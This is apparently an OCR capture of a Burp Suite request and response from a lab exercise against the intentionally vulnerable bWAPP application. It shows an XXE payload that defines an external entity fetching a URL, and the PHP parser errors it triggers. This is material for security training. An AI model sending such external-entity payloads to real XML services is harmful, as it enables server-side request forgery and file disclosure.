 Request
Raw Params Headers Hex XML
Host: 192.168.246.136
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:55.0) Gecko/20100101 Firefox/55.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-type: text/xml; charset=UTF-8
Referer: http://192.168.246.136/bWAPP/xxe-1.php
Content-Length: 176
Cookie:
PHPSESSID=d03bd2117afa3e1314af7ff01e9e2263;
security_level=0
Connection: close
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE note[
<!ENTITY Quan SYSTEM "http://192.168.246.136:80">
]>
<reset><login>&Quan;</login><secret>Any
bugs?</secret></reset>
Response
Raw Headers Hex HTML Render
href='function.simplexml-load-string'>function.simplex
ml-load-string</a>]: Entity: line 6: parser error :
Entity 'Quan' failed to parse in
<b>/var/www/bWAPP/xxe-2.php</b> on line
<b>32</b><br />
<br />
<b>Warning</b>:  simplexml_load_string() [<a
href='function.simplexml-load-string'>function.simplex
ml-load-string</a>]:
&lt;reset&gt;&lt;login&gt;&amp;Quan;&lt;/login&gt
;&lt;secret&gt;Any
bugs?&lt;/secret&gt;&lt;/reset&gt; in
<b>/var/www/bWAPP/xxe-2.php</b> on line
<b>32</b><br />
<br />
<b>Warning</b>:  simplexml_load_string() [<a
href='function.simplexml-load-string'>function.simplex
ml-load-string</a>]:                ^ in
<b>/var/www/bWAPP/xxe-2.php</b> on line
<b>32</b><br />
An error occured!
红日安全